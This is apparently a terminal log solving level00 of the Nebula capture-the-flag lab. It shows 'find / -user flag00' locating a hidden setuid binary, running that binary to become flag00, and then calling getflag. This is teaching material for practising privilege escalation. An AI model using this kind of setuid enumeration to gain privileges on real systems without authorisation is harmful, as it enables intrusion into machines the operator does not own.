 level00@nebula:/bin/...$ man find
level00@nebula:/bin/...$
level00@nebula:/bin/...$ find / -user flag00 2>/dev/null
/bin/.../flag00
/home/flag00
/home/flag00/.bash_logout
/home/flag00/.bashrc
/home/flag00/.profile
/rofs/bin/.../flag00
/rofs/home/flag00
/rofs/home/flag00/.bash_logout
/rofs/home/flag00/.bashrc
/rofs/home/flag00/.profile
level00@nebula:/bin/...$
level00@nebula:/bin/...$ ll /bin/.../flag00
-rwsr-x--- 1 flag00 level00 7358 2011-11-20 21:22 /bin/.../flag00*
level00@nebula:/bin/...$
level00@nebula:/bin/...$ cd /bin/.../
level00@nebula:/bin/...$ ./flag00
Congrats, now run getflag to get your flag!
flag00@nebula:/bin/...$
flag00@nebula:/bin/...$
flag00@nebula:/bin/...$ getflag
You have successfully executed getflag on a target account
flag00@nebula:/bin/...$
flag00@nebula:/bin/...$